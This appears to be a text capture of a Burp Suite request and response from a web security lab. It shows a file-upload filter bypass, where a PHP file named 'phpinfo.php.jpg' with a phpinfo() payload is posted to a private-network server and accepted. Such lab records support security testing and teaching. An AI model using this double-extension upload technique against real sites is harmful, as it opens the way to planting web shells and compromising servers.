 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.2.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------22154017922942285358955343245
8 Content-Length: 260
9 Origin: http://192.168.2.144
10 Connection: close
11 Referer: http://192.168.2.144/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------22154017922942285358955343245
15 Content-Disposition: form-data; name="file_upload"; filename="
phpinfo.php.jpg"
16 Content-Type: application/x-php
17
18 <?php phpinfo(); ?>
19
20
21 -----------------------------22154017922942285358955343245--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Mar 2021 01:37:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/8.0.3
5 Vary: Accept-Encoding
6 Content-Length: 69
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 File uploaded successfully: /var/www/html/uploadfiles/phpinfo.php.jpg